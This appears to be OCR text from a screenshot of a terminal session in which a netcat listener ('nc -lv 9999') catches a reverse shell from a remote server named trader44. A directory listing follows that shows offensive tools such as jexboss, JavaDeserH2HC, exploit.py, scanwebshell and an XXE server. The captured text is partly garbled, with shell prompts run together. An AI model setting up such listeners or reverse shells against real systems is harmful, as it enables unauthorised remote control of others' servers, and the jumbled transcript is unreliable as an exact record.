 [root@localhost ~]# nc -lv 9999
sdgf
Connection from 117.121.33.224 port 9999 [tcp/distinct] accepted
bash: no job control in this shell
[root@trader44 www]# bash: sdgf: command not found
[root@trader44 www]# [root@trader44 www]# [root@trader44 www]# [root@localhos
t ~]# ls
2 install.log
Github-Monitor install.log.syslog
JavaDeserH2HC jexboss
JavaDeserH2HC-master.zip master.zip
JavaDeserH2HC.zip mitmproxy-3.0.4-linux.tar.gz
WPSeku nc-1.84-22.el6.x86_64.rpm
anaconda-ks.cfg scanwebshell
b.txt seesaw-master
cisco_sendpacket.sh seesaw-master.zip
dirA sendpacket.raw
excludedirCommand.txt sublist3r-real.py
exploit.py sublist3r.py
foo.txt xxeeserv.zip
glibc-2.14 xxeserv-master
glibc-2.14.tar.gz zhangleitest.txt
You have new mail in /var/spool/mail/root
[root@localhost ~]#